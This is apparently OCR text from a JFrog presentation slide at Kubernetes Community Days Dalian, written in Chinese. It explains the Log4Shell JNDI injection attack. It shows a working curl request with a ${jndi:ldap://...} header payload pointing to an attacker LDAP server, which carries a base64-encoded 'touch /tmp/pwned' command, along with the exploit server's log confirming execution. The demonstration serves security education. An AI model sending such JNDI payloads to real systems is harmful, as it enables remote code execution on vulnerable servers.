 KUBERNETES
COMMUNITY DAYS DALIAN
发送恶意请求
KUBERNETES
COMMUNITY DAYS DALIAN
黑客向开发者的应用发送一个恶意请求，利用logger对jndi的解析，执行远程调用命令：
# will execute 'touch /tmp/pwned'
curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://ldap-
ip:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo
[+] Paylaod: command
[+] Command: touch /tmp/pwned
此时会触发logger的JNDI远程服务调用功能，去解析一个远程的LDAP服务器地址，从而
触发恶意代码的执行。
JFrog
The
Liquid
Software
Company
2023/04/15 14:09:05